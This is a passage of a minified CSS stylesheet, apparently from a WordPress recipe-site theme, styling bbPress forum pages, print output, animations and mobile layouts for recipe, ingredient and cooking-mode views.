#favorite-toggle a,#bbpress-forums .bbp-row-actions #favorite-toggle a:hover,#bbpress-forums .bbp-row-actions #subscription-toggle span.is-subscribed a,#bbpress-forums .bbp-row-actions #subscription-toggle span.is-subscribed a:hover,#bbpress-forums .bbp-row-actions #subscription-toggle a,#bbpress-forums .bbp-row-actions #subscription-toggle a:hover{border-color:transparent;background-color:transparent;color:#111;}#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{border-radius:50%;}#bbpress-forums div.bbp-forum-author .bbp-author-name,#bbpress-forums div.bbp-topic-author .bbp-author-name,#bbpress-forums div.bbp-reply-author .bbp-author-name{color:rgba(0,0,0,0.8);border-bottom:1px dashed rgba(0,0,0,0.3);padding-bottom:3px;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{background-color:#fbf6db;color:#605a38;font-size:9px;padding:3px 6px;display:inline-block;border-radius:4px;font-style:normal;text-transform:uppercase;}#bbpress-forums div.bbp-forum-author .bbp-author-ip,#bbpress-forums div.bbp-topic-author .bbp-author-ip,#bbpress-forums div.bbp-reply-author .bbp-author-ip{background-color:#eee;font-weight:400;font-size:9px;padding:3px 6px;color:#333;}#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{width:100%;border:none;}#bbpress-forums ul.bbp-forums li.bbp-header,#bbpress-forums ul.bbp-forums li.bbp-footer,#bbpress-forums ul.bbp-lead-topic li.bbp-header,#bbpress-forums ul.bbp-lead-topic li.bbp-footer,#bbpress-forums ul.bbp-topics li.bbp-header,#bbpress-forums ul.bbp-topics li.bbp-footer,#bbpress-forums ul.bbp-forums li.bbp-header,#bbpress-forums ul.bbp-forums li.bbp-footer,#bbpress-forums ul.bbp-replies li.bbp-header,#bbpress-forums ul.bbp-replies li.bbp-footer,#bbpress-forums ul.bbp-search-results li.bbp-header,#bbpress-forums ul.bbp-search-results li.bbp-footer{padding:15px;background-color:transparent;border-top:1px solid rgba(0,0,0,0.5);border-bottom:1px solid rgba(0,0,0,0.5);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;text-transform:uppercase;}#bbpress-forums ul.bbp-forums li.bbp-body,#bbpress-forums ul.bbp-lead-topic li.bbp-body,#bbpress-forums ul.bbp-topics li.bbp-body,#bbpress-forums ul.bbp-forums li.bbp-body,#bbpress-forums ul.bbp-replies li.bbp-body,#bbpress-forums ul.bbp-search-results li.bbp-body{padding:0px;}#bbpress-forums ul.bbp-forums li.bbp-body ul.forum,#bbpress-forums ul.bbp-forums li.bbp-body ul.topic,#bbpress-forums ul.bbp-lead-topic li.bbp-body ul.forum,#bbpress-forums ul.bbp-lead-topic li.bbp-body ul.topic,#bbpress-forums ul.bbp-topics li.bbp-body ul.forum,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum,#bbpress-forums ul.bbp-forums li.bbp-body ul.topic,#bbpress-forums ul.bbp-replies li.bbp-body ul.forum,#bbpress-forums ul.bbp-replies li.bbp-body ul.topic,#bbpress-forums ul.bbp-search-results li.bbp-body ul.forum,#bbpress-forums ul.bbp-search-results li.bbp-body ul.topic{padding:30px 25px;border-top:1px solid rgba(0,0,0,0.2);}#bbpress-forums ul.bbp-forums li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-forums li.bbp-body ul.topic:first-child,#bbpress-forums ul.bbp-lead-topic li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-lead-topic li.bbp-body ul.topic:first-child,#bbpress-forums ul.bbp-topics li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic:first-child,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-forums li.bbp-body ul.topic:first-child,#bbpress-forums ul.bbp-replies li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-replies li.bbp-body ul.topic:first-child,#bbpress-forums ul.bbp-search-results li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-search-results li.bbp-body ul.topic:first-child{border-top-color:transparent;}#bbpress-forums ul.bbp-forums li.bbp-body ul.topic .bbp-topic-title .bbp-topic-permalink,#bbpress-forums ul.bbp-lead-topic li.bbp-body ul.topic .bbp-topic-title .bbp-topic-permalink,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .bbp-topic-title .bbp-topic-permalink,#bbpress-forums ul.bbp-forums li.bbp-body ul.topic .bbp-topic-title .bbp-topic-permalink,#bbpress-forums ul.bbp-replies li.bbp-body ul.topic .bbp-topic-title .bbp-topic-permalink,#bbpress-forums ul.bbp-search-results li.bbp-body ul.topic .bbp-topic-title .bbp-topic-permalink{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;color:rgba(0,0,0,0.9);border-bottom:1px solid rgba(0,0,0,0.9);padding-bottom:1px;margin-bottom:10px;display:inline-block;}#bbpress-forums ul.bbp-forums .bbp-forum-title,#bbpress-forums ul.bbp-lead-topic .bbp-forum-title,#bbpress-forums ul.bbp-topics .bbp-forum-title,#bbpress-forums ul.bbp-forums .bbp-forum-title,#bbpress-forums ul.bbp-replies .bbp-forum-title,#bbpress-forums ul.bbp-search-results .bbp-forum-title{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;color:rgba(0,0,0,0.9);border-bottom:2px solid rgba(0,0,0,0.8);padding-bottom:3px;margin-bottom:10px;display:inline-block;}#bbpress-forums .bbp-topics-front ul.super-sticky,#bbpress-forums .bbp-topics-front ul.sticky,#bbpress-forums .bbp-topics ul.super-sticky,#bbpress-forums .bbp-topics ul.sticky,#bbpress-forums .bbp-topics ul.super-sticky,#bbpress-forums .bbp-topics ul.sticky,#bbpress-forums .bbp-forum-content ul.super-sticky,#bbpress-forums .bbp-forum-content ul.sticky{background-color:#fdfbf3 !important;border-bottom:3px solid #fce9a7;}#bbpress-forums ul.odd,#bbpress-forums div.odd{background-color:transparent;}#bbpress-forums ul.even,#bbpress-forums div.even{background-color:transparent;}#bbpress-forums div.bbp-template-notice,#bbpress-forums div.indicator-hint{border-radius:0px;padding:15px 20px;border:none;border-bottom:2px solid #e5e0a6;background-color:#f9f8ec;color:#787553;}#bbpress-forums div.bbp-template-notice p,#bbpress-forums div.indicator-hint p{font-size:14px;}#bbpress-forums div.bbp-template-notice.info,#bbpress-forums div.indicator-hint.info{border:none;background-color:#eef6fc;color:#4a677c;border-bottom:2px solid #c6e0f4;}#bbpress-forums div.bbp-template-notice .bbp-forum-description .bbp-author-name,#bbpress-forums div.indicator-hint .bbp-forum-description .bbp-author-name{color:#2a88c5;border-bottom:1px solid #2a88c5;display:inline-block;padding-bottom:2px;}#bbpress-forums div.bbp-template-notice .bbp-forum-description .bbp-author-name + a,#bbpress-forums div.indicator-hint .bbp-forum-description .bbp-author-name + a{color:#2a88c5;border-bottom:1px solid #2a88c5;display:inline-block;padding-bottom:2px;margin-left:5px;}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{border:none;border-radius:50%;margin-bottom:-3px;}#bbpress-forums fieldset.bbp-form{padding:0px;border:none;background-color:transparent;margin-bottom:20px;}#bbpress-forums fieldset.bbp-form legend{padding:10px 5px;margin-bottom:20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;border-bottom:1px dashed rgba(0,0,0,0.5);}#bbpress-forums fieldset.bbp-form label{color:rgba(0,0,0,0.8);font-size:16px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;text-transform:uppercase;margin-bottom:2px;margin-top:15px;display:inline-block;}#bbpress-forums fieldset.bbp-form label[for="bbp_topic_subscription"]{margin-left:5px;margin-bottom:0px;font-size:12px;}#bbpress-forums fieldset.bbp-form input[type="text"]{padding:10px;border:1px solid rgba(0,0,0,0.5);}#bbpress-forums fieldset.bbp-form .button.submit{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;text-transform:uppercase;vertical-align:middle;color:#fff;background-color:#2abe96;text-shadow:2px 2px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 5px 0px 0px #219475;box-shadow:0px 5px 0px 0px #219475;border:1px solid #2abe96;padding:8px 25px;font-size:22px;padding:5px 20px 4px 20px;}#bbpress-forums fieldset.bbp-form .bbp-submit-wrapper{float:none;border-top:1px dashed rgba(0,0,0,0.3);padding-top:20px;text-align:left;margin-top:20px;}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{background-color:#ecf4f9;border-bottom:1px solid #111;padding:15px;}#bbpress-forums .wp-editor-container{border:1px solid rgba(0,0,0,0.5);}#bbpress-forums .wp-core-ui .button,#bbpress-forums .wp-core-ui .button-secondary{background-color:transparent;border:1px solid #111;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;padding:4px 10px;margin-right:5px;background-color:#f4f8fb;}#bbpress-forums #bbp-user-wrapper{background-color:#f9f7ef;border-radius:6px;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details{width:200px;background-color:#ddd8c7;border-radius:6px;padding:50px 0px;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-avatar{text-align:center;width:auto;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-avatar img.avatar{border-radius:50%;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation{padding-left:30px;padding-top:30px;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation ul li{border-top:1px solid rgba(0,0,0,0.1);}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation ul li.current{border-top-color:transparent;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation ul li.current a{opacity:1;background-color:#f9f7ef;border-radius:6px 0px 0px 6px;font-weight:400;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation ul li.current + li{border-top-color:transparent;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation ul li a{color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:17px;padding:10px 20px;}#bbpress-forums #bbp-user-wrapper #bbp-user-body{margin-left:200px;padding:50px 50px 50px 50px;}#bbpress-forums #bbp-user-wrapper #bbp-user-body h2.entry-title{font-size:32px;border-bottom:1px dashed rgba(0,0,0,0.2);padding-bottom:10px;margin-bottom:30px;}#bbpress-forums #bbp-user-wrapper #bbp-user-body #bbp-user-profile .bbp-user-section .bbp-user-description{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:30px;font-size:17px;}#bbpress-forums #bbp-user-wrapper #bbp-user-body #bbp-user-profile .bbp-user-section .bbp-user-forum-role{font-size:17px;background-color:#fcf8da;padding:15px;border-bottom:2px solid #fdf3b3;}#bbpress-forums #bbp-user-wrapper #bbp-user-body #bbp-user-profile .bbp-user-section .bbp-user-topic-count{font-size:17px;background-color:rgba(0,0,0,0.02);padding:15px;margin-bottom:0px;border-bottom:1px solid #ccc;}#bbpress-forums #bbp-user-wrapper #bbp-user-body #bbp-user-profile .bbp-user-section .bbp-user-reply-count{font-size:17px;background-color:rgba(0,0,0,0.02);padding:15px;border-bottom:1px solid #ccc;margin-top:0px;}#bbpress-forums #bbp-user-wrapper #bbp-user-body .bbp-form{background-color:transparent;padding:0px;}#bbpress-forums #bbp-your-profile fieldset{border:none;}#bbpress-forums #bbp-your-profile fieldset.submit{border-top:1px dashed rgba(0,0,0,0.3);}#bbpress-forums #bbp-your-profile fieldset.submit .button{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;text-transform:uppercase;vertical-align:middle;padding:6px 20px;font-size:19px;text-shadow:1px 1px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 3px 0px 0px #219475;box-shadow:0px 3px 0px 0px #219475;color:#fff;background-color:#2abe96;text-shadow:2px 2px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 5px 0px 0px #219475;box-shadow:0px 5px 0px 0px #219475;border:1px solid #2abe96;}#bbpress-forums #bbp-your-profile fieldset + fieldset.submit{margin-top:-20px;}#bbpress-forums #bbp-your-profile fieldset label[for]{width:35%;margin-top:0px;padding-top:4px;font-size:14px;}#bbpress-forums #bbp-your-profile fieldset input.regular-text,#bbpress-forums #bbp-your-profile fieldset input[type="password"],#bbpress-forums #bbp-your-profile fieldset textarea{border:1px solid #c6bd99;border-radius:2px;-webkit-box-shadow:inset 0px 1px 2px 0px rgba(0,0,0,0.05);box-shadow:inset 0px 1px 2px 0px rgba(0,0,0,0.05);}#bbpress-forums #bbp-your-profile fieldset span.description{background-color:#faf3d9;border:none;border-radius:0px;border-bottom:2px solid #dfcf90;font-style:normal;font-size:11px;color:#8d8461;padding:10px 20px;line-height:1.29;}#bbpress-forums .bbp-forum-freshness > a{font-size:11px;padding:2px;color:#2a88c5;border-bottom:1px solid #2a88c5;}#bbpress-forums .bbp-forum-freshness .bbp-topic-meta{margin-top:10px;}#bbpress-forums .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author .bbp-author-name{color:rgba(0,0,0,0.8);border-bottom:1px solid rgba(0,0,0,0.8);display:inline-block;padding-bottom:2px;margin-left:5px;}#bbpress-forums > #subscription-toggle{margin-bottom:20px;display:inline-block;}#bbpress-forums > #subscription-toggle a.subscription-toggle{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;padding-bottom:5px;border-bottom:1px solid #2a88c5;display:inline-block;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s;}.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;}.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;}@keyframes shake{from,to{transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0);}20%,40%,60%,80%{transform:translate3d(10px,0,0);}}.animation-shake{animation-name:shake;}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}.print-w{display:block;}.print-logo-w{text-align:center;padding-bottom:40px;}.print-logo-w div + div{margin-top:10px;}.mobile-header-w,.main-header-w,.top-bar-w,.main-search-form,.main-search-form-overlay,.sidebar-single-w,.single-post-comments-w,.pre-footer,.footer-menu,.footer-social-w,.related-recipes-w,.single-post-navigation,.recipe-floating-box,.single-meta-at-bottom,.side-meta-box,.fixed-header-w,.top-profile-links-box-w,.single-post-reviews-w,.single-sharing-box,.single-meta-share,.single-meta-rating,.floating-prev-post,.floating-next-post,.author-social-links{display:none !important;}.single-step-number-i{border:none !important;}.quick-description-quote:before,.quick-description-quote:after{display:none;}.single-panel{display:block;border:none;}.single-panel .single-panel-details,.single-panel .single-panel-main{display:block;width:auto;}.single-panel .single-panel-details-i{-webkit-transform:translateY(0px !important);-moz-transform:translateY(0px !important);-ms-transform:translateY(0px !important);-o-transform:translateY(0px !important);}.single-panel .single-panel-mail{padding:40px 15%;}.single-panel .single-panel-details{border:none;}.single-panel .single-panel-details .single-main-media{display:none;}.os-parallax{display:none;}.os-container{width:auto;margin:0px;}.footer-copy-and-menu-w{float:none;width:100% !important;text-align:center;}.single-ingredients table.ingredients-table tr td:first-child{display:none;}.single-ingredients table.ingredients-table tr td{font-size:16px;padding:5px 10px;}.single-panel-details-i:before,.single-panel-details-i:after{content:" ";display:table;}.single-panel-details-i:after{clear:both;}.single-ingredients{width:45%;padding-right:40px;}.single-nutritions{width:55%;}.single-ingredients,.single-nutritions{float:left;padding:0px;margin:0px;}.single-ingredients h3,.single-nutritions h3{font-size:24px;}.single-title{padding-top:0px;margin-top:0px;}.single-title h1{margin-top:0px;padding-top:0px;}.single-panel-details{display:none !important;}.mobile-header-w .mobile-header .mobile-menu-toggler{display:none !important;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{display:none !important;}a[href]:after{content:none !important;}.single-panel .single-panel-main .single-title h1{font-size:40px;}.single-panel .single-panel-main .single-title h3{font-size:18px;}.single-panel .single-panel-main .quick-description-quote{font-size:22px;}.ingredient-print-note{color:#aaa;font-size:14px;margin-top:5px;}.single-print-ingredients{display:block !important;}}@media (max-width: 1239px){.os-container{width:100%;}.all-wrapper{padding:0px;}.top-profile-links-box{top:auto;right:auto;position:relative;border-radius:0px;text-align:center;}.top-profile-links-box li{white-space:nowrap;}.main-header,.main-footer{border-radius:0px;}.main-header .search-trigger{padding-right:40px;width:95px;}}@media (max-width: 991px){.meal-plans-list .meal-plan-actions a{padding-right:0px;margin-left:0px;margin-right:20px;margin-bottom:10px;margin-top:0px;border-right:none;}.my-recipes-list li{display:block;padding-bottom:0px;}.my-recipes-list li .my-recipe-img{display:block;width:auto;}.my-recipes-list li .my-recipe-img img{width:100%;height:auto;}.my-recipes-list li .my-recipe-info{display:block;width:auto;padding:20px;}.top-profile-links-box-container{display:none;}.top-profile-links-box-container .top-profile-links-box{text-align:left;}.top-profile-links-box-container .top-profile-links-box ul{display:flex;}.top-profile-links-box-container .top-profile-links-box ul li{flex:1;border-right:1px solid rgba(255,255,255,0.1);padding:7px 10px;text-align:center;}.top-profile-links-box-container .top-profile-links-box ul li:last-child{border-right:none;}body.logged-in .top-profile-links-box{padding-bottom:20px;}body.logged-in .top-profile-links-box ul{flex-wrap:wrap;}body.logged-in .top-profile-links-box ul li:first-child{flex:0 0 100%;text-align:center;}body.logged-in .top-profile-links-box ul li{text-align:left;flex:0 0 50%;border-right:none;border-bottom:1px solid rgba(255,255,255,0.1);padding:7px 10px;}.frontend-publisher-w{padding:20px;}.fixed-header-w{display:none !important;}.recipe-floating-box{width:100%;border-radius:0px;text-align:center;}.recipe-floating-box .thumbs-votes-w{display:none;}.recipe-floating-box .print-share-recipe-btn-w{display:none;}.recipe-floating-box .cooking-mode-btn-w{display:inline-block;float:none;vertical-align:middle;}.recipe-floating-box .timer-w{display:inline-block;float:none;vertical-align:middle;}.cooking-mode-w .cooking-mode-i{width:100%;padding:60px 20px 40px 20px;}.cooking-mode-w .single-sharing-box{display:none;}.cooking-mode-w .cooking-mode-close-btn-w{z-index:9999;left:0px;right:0px;top:0px;background-color:#fff;-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2);border-bottom:1px solid #111;text-align:center;padding:5px;}.cooking-mode-w .cooking-mode-close-btn-w .cooking-mode-close-btn{font-size:30px;display:inline-block;}.cooking-mode-w .cooking-mode-close-btn-w .cooking-mode-close-btn .os-icon{vertical-align:middle;}.archive-posts-w{padding:20px 10px;}.archive-posts-w.with-sidebar .archive-sidebar{display:none;position:fixed;top:0px;right:0px;width:100%;max-width:350px;bottom:0px;z-index:9999;}.archive-posts-w .archive-posts{padding-right:0px !important;padding-left:0px !important;}.archive-posts-w .archive-posts .masonry-grid{margin-right:0px !important;}.archive-posts-w .sticky-roll-w{margin-right:0px !important;margin-bottom:20px !important;}.single-nutritions .single-nutritions-list{margin:0px;}.mobile-header-w{display:block;}.mobile-header-w .mobile-header .mobile-logo{padding-left:30px;padding-right:30px;}.mobile-header-w .mobile-header .mobile-logo img{width:auto;height:auto;max-width:100%;}.main-header{display:none !important;}.single-panel{display:block;table-layout:auto;}.single-panel .single-panel-details{display:block;width:100%;}.single-panel .single-panel-main{display:block;width:100%;}.sidebar-single-w{display:none;}.single-post-comments-w.with-ads .single-post-comments-sidebar{padding-left:0px;}.top-bar .bar-breadcrumbs{display:none;}.top-bar .bar-social{float:none;padding:15px;text-align:center;}.top-bar .bar-social li{display:inline-block;float:none;margin-right:10px;}.active-search-form .main-search-form{top:10px;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);}}@media (max-width: 454px){.existing-reviews-w{padding:20px;}div.all-wrapper div.userpro,div.userpro-overlay-inner div.userpro{padding:20px !important;}.hero-roll-w .archive-item-i .archive-item-content{right:auto;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:100%;max-width:350px;}.single-sharing-box{display:none;}.recipe-big-titled-header-box .recipe-big-titled-header-image{height:280px !important;}.recipe-big-titled-header-box .recipe-big-titled-header-image h1{font-size:34px;}.recipe-big-titled-header-box .recipe-big-titled-header-image h1 .recipe-header-image-sub-title{margin-top:10px;font-size:18px;}.page-template-page-publish-recipe-php .page-w{padding:0px;}.frontend-publisher-w .acf-fields > .acf-field{padding-top:15px;padding-bottom:15px;}.frontend-publisher-w .acf-row-handle.order,.frontend-publisher-w th.acf-row-handle:first-child{display:none;}.frontend-publisher-w th.acf-row-handle:last-child{width:40px;}.frontend-publisher-w .acf-fields > .acf-field .wp-editor-tabs .wp-switch-editor{height:26px;}.frontend-publisher-w .wp-media-buttons{margin-bottom:20px;}.frontend-publisher-w .wp-editor-tabs{float:left;}.frontend-publisher-w .acf-soh .acf-soh-target{visibility:visible;opacity:100;}.frontend-publisher-w .acf-field[data-name="google_rich_meta_field"],.frontend-publisher-w .acf-field[data-name="ingredient_note"],.frontend-publisher-w .acf-field[data-name="separator"]{display:none;}.frontend-publisher-w .wp-media-buttons{float:none;}.frontend-publisher-w #arve-btn{display:none;}.frontend-publisher-w .acf-field[data-name="ingredients"] .acf-th{width:auto !important;}.frontend-publisher-w .acf-field[data-name="ingredients"] .acf-th[data-key="field_5620350d903a1"]{width:60% !important;}.frontend-publisher-w .acf-field[data-name="ingredients"] .acf-th[data-key="field_5588b2c5b4dc5"],.frontend-publisher-w .acf-field[data-name="ingredients"] .acf-th[data-key="field_558532249b50d"]{display:none;}.frontend-publisher-w .acf-field[data-name="nutritions"] .acf-th{width:auto !important;}.frontend-publisher-w .acf-field[data-name="nutritions"] .acf-th[data-key="field_558bba516bc25"],.frontend-publisher-w .acf-field[data-name="nutritions"] .acf-th[data-key="field_5752abd7c7346"],.frontend-publisher-w .acf-field[data-name="nutritions"] .acf-field[data-name="nutrition_extra_info"]{display:none;}.frontend-publisher-w .acf-field[data-name="recipe_category"],.frontend-publisher-w .acf-field[data-name="recipe_features"],.frontend-publisher-w .acf-field[data-name="recipe_cuisine"],.frontend-publisher-w .acf-field[data-name="quick_description"],.frontend-publisher-w .acf-field[data-name="recipe_serves"],.frontend-publisher-w .acf-field[data-name="recipe_difficulty"],.frontend-publisher-w .acf-field[data-name="recipe_preparation_time"],.frontend-publisher-w .acf-field[data-name="recipe_just_cooking_time"],.frontend-publisher-w .acf-field[data-name="recipe_cooking_time"],.frontend-publisher-w .acf-field[data-name="recipe_cooking_temperature"]{width:100% !important;padding-left:0px !important;padding-right:0px !important;}.frontend-publisher-w .acf-field[data-name="recipe_just_cooking_time"],.frontend-publisher-w .acf-field[data-name="recipe_cooking_temperature"]{padding-right:0px !important;}.frontend-publisher-w .acf-field[data-name="recipe_preparation_time"],.frontend-publisher-w .acf-field[data-name="recipe_cooking_time"]{padding-left:0px !important;}.full-screen-share-box .post-share-box{padding:40px;width:90%;}.full-screen-share-box .post-share-box .post-share-header{font-size:18px;}.full-screen-share-box .post-share-box .psb-close{top:10px;right:20px;font-size:22px;}.full-screen-share-box .post-share-box .psb-links .psb-link{width:40px;height:40px;margin:0px;}.full-screen-share-box .post-share-box .psb-links .psb-link i{font-size:22px;line-height:22px;}.full-screen-share-box .post-share-box .psb-url .psb-url-heading{font-size:8px;}.tooltip-box{display:none;}.big-meta-box{padding-top:0px;font-size:19px;}.big-meta-box ul:before,.big-meta-box ul:after{content:" ";display:table;}.big-meta-box ul:after{clear:both;}.big-meta-box ul li{float:left;width:50%;border-bottom:1px solid rgba(0,0,0,0.1);padding:7px 15px;}.big-meta-box ul li .single-meta-total-reviews{display:none;}.big-meta-box ul li:nth-child(even){border-right:none;}.single-main-media .owl-controls{display:none;}.single-main-media .owl-controls .owl-nav .owl-prev{left:20px;}.single-main-media .owl-controls .owl-nav .owl-next{right:20px;}.category-tiles.columns-3 .category-tile{width:auto;margin:0px 0px 10px;height:auto;float:none;display:block;padding:40px 20px;}.category-tiles.columns-3 .category-tile h3{font-size:28px;left:auto;top:auto;bottom:auto;right:auto;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;display:block;text-align:center;position:relative;border-bottom:none;text-shadow:1px 1px 2px rgba(0,0,0,0.7);}.category-tiles.columns-3 .category-tile:hover .category-fader{-webkit-opacity:1;-moz-opacity:1;opacity:1;}.category-tiles.columns-3 .category-tile:hover h3{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.ingredients-search-box-w{padding:20px;}.ingredients-search-box-w .ingredients-search-box-i{padding:0px;background-color:transparent;}.ingredients-search-box-w .ingredients-search-box-i .box-heading{font-size:28px;}.ingredients-search-box-w .ingredients-search-box-i .ingredient-search-icon{display:none;}.ingredients-search-box-w .ingredients-search-box-i select.ingredients-multi-select{display:block;width:100%;margin-bottom:15px;text-align:center;padding:10px;}.ingredients-search-box-w .ingredients-search-box-i .ingredient-search-btn-w{position:relative;top:auto;right:auto;text-align:center;}.display-type{content:"phone";}.recipe-floating-box{text-align:center;background-color:#fff;-webkit-box-shadow:0px 0px 8px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 8px 0px rgba(0,0,0,0.3);}.recipe-floating-box .cooking-mode-btn-w{float:none;display:inline-block;}.recipe-floating-box i{display:none !important;}.recipe-floating-box .print-share-recipe-btn-w{display:none;}.recipe-floating-box .timer-w{display:none;}.recipe-floating-box .thumbs-votes-w{display:none;}.single-ingredients .close-btn,.single-nutritions .close-btn,.single-recipe-bookmark-box .close-btn{display:block;}.single-ingredients table.ingredients-table{margin-top:10px;border-top:1px dashed rgba(0,0,0,0.2);}.single-nutritions{margin-bottom:10px;}.single-nutritions .single-nutritions-list{padding-top:10px;margin-top:10px;border-top:1px dashed rgba(0,0,0,0.2);}.single-nutritions .single-nutritions-list .single-nutrition .single-nutrition-value{font-size:19px;}.single-nutritions .single-nutritions-list .single-nutrition .single-nutrition-name{font-size:14px;}.single-recipe-bookmark-box{margin-bottom:0px;}.single-recipe-bookmark-box div.userpro-bm{padding-top:10px !important;padding-bottom:10px !important;margin-top:10px;border-top:1px dashed rgba(0,0,0,0.2);display:none;}.single-recipe-bookmark-box div.userpro-bm .chosen-select-collections{width:100%;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-btn{font-size:16px !important;}.featured-recipes-slider-w .featured-recipes-slider-item{width:310px;}.featured-recipes-slider-w .featured-recipes-fade-left .icon-w,.featured-recipes-slider-w .featured-recipes-fade-right .icon-w{font-size:24px;padding:15px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.any{width:100%;float:none;margin-bottom:0px;padding:10px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.any .archive-item-media{padding:0px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.any .archive-item-media .archive-item-media-thumbnail{height:200px;}.archive-posts .list-items .masonry-item.any .archive-item.any .archive-item-media,.archive-posts .masonry-grid .masonry-item.any .archive-item.any .archive-item-media{width:100%;float:none;margin-bottom:20px;}.archive-posts .list-items .masonry-item.any .archive-item.any .archive-item-content,.archive-posts .masonry-grid .masonry-item.any .archive-item.any .archive-item-content{width:100%;float:none;padding:0px;}.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content{position:absolute;top:auto;bottom:0px;max-height:60%;left:0px;width:100%;padding:20px;padding-bottom:70px;}.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .read-more-link{display:none;}.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .entry-title{font-size:28px;margin-top:0px;}.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-meta{display:none;}.page-w{padding:20px;}.page-w.with-sidebar .page-content{width:100%;padding-right:0px;}.page-w.with-sidebar .page-sidebar{display:none;}blockquote{padding:10px 10px 10px 70px;margin:25px 15px;font-size:14px;}.page-intro-header{padding:30px;}.page-intro-header h2{font-size:28px;}.single-steps .single-step-duration{display:none;}.single-steps .single-step-number{width:35px;font-size:24px;}.single-steps .single-step-number .single-step-number-i{padding:0px;background-color:#fff;border:none;padding-top:65px;position:relative;}.single-steps .single-step-number .single-step-number-i .single-step-number-value{position:absolute;left:50%;transform:translateX(-50%);top:0px;}.single-steps .single-step-number .single-step-number-i .single-step-control .single-step-complete-label{display:none;}.single-steps .single-step-description{padding-top:30px;padding-left:20px;}.main-search-form{width:95%;}.main-search-form .search-submit{display:none;}.main-search-form form .search-field{padding:15px;padding-left:55px;font-size:19px;}.main-search-form form .search-field-w:before{font-size:24px;top:15px;left:15px;}.autosuggest-results 